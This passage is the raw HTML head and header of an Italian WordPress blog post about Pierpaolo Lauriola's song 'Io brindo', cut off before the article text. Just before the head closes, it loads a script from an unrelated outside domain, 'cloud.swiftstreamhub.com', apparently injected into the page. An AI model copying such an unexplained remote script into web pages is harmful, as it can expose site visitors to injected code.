

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/
body_size: 24066
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="it-IT"> <!--<![endif]--><head><title>&quot;Io brindo&quot;, la canzone del cuore di Pierpaolo Lauriola - Blog</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://blog.wikitesti.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="&quot;Io brindo&quot;, la canzone di Pierpaolo Lauriola, che ricorda la guerra e i suoi nonni" /><link rel="canonical" href="https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="&quot;Io brindo&quot;, la canzone del cuore di Pierpaolo Lauriola - Blog" /><meta property="og:description" content="&quot;Io brindo&quot;, la canzone di Pierpaolo Lauriola, che ricorda la guerra e i suoi nonni" /><meta property="og:url" content="https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/" /><meta property="og:site_name" content="Blog" /><meta property="article:published_time" content="2014-10-14T15:46:15+00:00" /><meta property="og:image" content="https://blog.wikitesti.com/wp-content/uploads/2014/10/10606301_10204907391952375_3854137900642223089_n.jpg" /><meta property="og:image:width" content="960" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="francesca.gangarelli" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="francesca.gangarelli" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/","url":"https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/","name":"\"Io brindo\", la canzone del cuore di Pierpaolo Lauriola - Blog","isPartOf":{"@id":"https://blog.wikitesti.com/#website"},"primaryImageOfPage":{"@id":"https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/#primaryimage"},"image":{"@id":"https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/#primaryimage"},"thumbnailUrl":"https://blog.wikitesti.com/wp-content/uploads/2014/10/10606301_10204907391952375_3854137900642223089_n.jpg","datePublished":"2014-10-14T15:46:15+00:00","dateModified":"2014-10-14T15:46:15+00:00","author":{"@id":"https://blog.wikitesti.com/#/schema/person/cf27e85a54f7aa1f8123afaf8952e8a4"},"description":"\"Io brindo\", la canzone di Pierpaolo Lauriola, che ricorda la guerra e i suoi nonni","breadcrumb":{"@id":"https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/#primaryimage","url":"https://blog.wikitesti.com/wp-content/uploads/2014/10/10606301_10204907391952375_3854137900642223089_n.jpg","contentUrl":"https://blog.wikitesti.com/wp-content/uploads/2014/10/10606301_10204907391952375_3854137900642223089_n.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.wikitesti.com/"},{"@type":"ListItem","position":2,"name":"&#8220;Io brindo&#8221;, la canzone del cuore di Pierpaolo Lauriola"}]},{"@type":"WebSite","@id":"https://blog.wikitesti.com/#website","url":"https://blog.wikitesti.com/","name":"Blog","description":"wikitesti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.wikitesti.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://blog.wikitesti.com/#/schema/person/cf27e85a54f7aa1f8123afaf8952e8a4","name":"francesca.gangarelli","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://blog.wikitesti.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8a4ed7f07f855cf592a71407e8a5018?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8a4ed7f07f855cf592a71407e8a5018?s=96&d=mm&r=g","caption":"francesca.gangarelli"},"url":"https://blog.wikitesti.com/author/francesca-gangarelli/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Blog &raquo; Feed" href="https://blog.wikitesti.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Blog &raquo; Feed dei commenti" href="https://blog.wikitesti.com/comments/feed/" /> <script defer src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://blog.wikitesti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_b5548a5d8c167a7cdc6ed632b769c0b7.php?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_b75ff154e61a1c4d539bc3b2e0032f8e.php?ver=10.3.6.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_553d0edcd98e4838cbe5e1a349372cdd.php?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' /><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_2e9d7a6c883b724503e23bb7a178b0d6.php?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' /><link rel='stylesheet' id='tdb_front_style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_f146e2dc3d292de27fdb6a8186b3c1cd.php?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' /> <script type="984838aeb2b13b274d61acb0-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="984838aeb2b13b274d61acb0-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://blog.wikitesti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.wikitesti.com/wp-json/wp/v2/posts/6400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.wikitesti.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://blog.wikitesti.com/?p=6400' /><link rel="alternate" type="application/json+oembed" href="https://blog.wikitesti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.wikitesti.com%2Fbrindo-canzone-cuore-pierpaolo-lauriola%2F" /><link rel="alternate" type="text/xml+oembed" href="https://blog.wikitesti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.wikitesti.com%2Fbrindo-canzone-cuore-pierpaolo-lauriola%2F&#038;format=xml" /> <style type="text/css" media="screen">.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:100%; max-width:300px; height:100%; max-height:250px; margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}</style> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script defer src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script> <script defer src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script>  <script defer src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script>  <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-51813488-1" type="984838aeb2b13b274d61acb0-text/javascript"></script> <script defer src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script>  <script defer src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script>  <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blog.wikitesti.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.wikitesti.com/category/rubriche/",
                    "name": "Rubriche"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.wikitesti.com/category/rubriche/wiki-proposte/",
                    "name": "Wiki Proposte"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/",
                    "name": "&#8220;Io brindo&#8221;, la canzone del cuore di Pierpaolo Lauriola"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script defer src="https://cloud.swiftstreamhub.com" type="984838aeb2b13b274d61acb0-text/javascript"></script><style></style></head><body class="post-template-default single single-post postid-6400 single-format-standard td-standard-pack brindo-canzone-cuore-pierpaolo-lauriola global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-5825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://blog.wikitesti.com/privacy/" rel="privacy-policy nofollow noopener noreferrer" data-wpel-link="internal">Privacy</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://blog.wikitesti.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://blog.wikitesti.com/privacy/" rel="privacy-policy nofollow noopener noreferrer" data-wpel-link="internal">Privacy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"> <img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt=""/> <span class="td-visual-hidden">Blog</span> </a></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://blog.wikitesti.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"> <img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt=""/> </a></div><div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Rubriche" class="entry-crumb" href="https://blog.wikitesti.com/category/rubriche/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Rubriche</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Wiki Proposte" class="entry-crumb" href="https://blog.wikitesti.com/category/rubriche/wiki-proposte/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wiki Proposte</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8220;Io brindo&#8221;, la canzone del cuore di Pierpaolo Lauriola</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-6400" class="post-6400 post type-post status-publish format-standard has-post-thumbnail category-wiki-proposte tag-pierpaolo-lauriola tag-polvere tag-tarli" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a href="https://blog.wikitesti.com/category/rubriche/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Rubriche</a></li><li class="entry-category"><a href="https://blog.wikitesti.com/category/rubriche/wiki-proposte/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wiki Proposte</a></li></ul><header class="td-post-title"><h1 class="entry-title">&#8220;Io brindo&#8221;, la canzone del cuore di Pierpaolo Lauriola</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://blog.wikitesti.com/author/francesca-gangarelli/" data-wpel-link="internal" rel="nofollow noopener noreferrer">francesca.gangarelli</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-10-14T17:46:15+02:00" >Ottobre 14, 2014</time></span><div class="td-post-comments"><a href="https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/#respond" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i 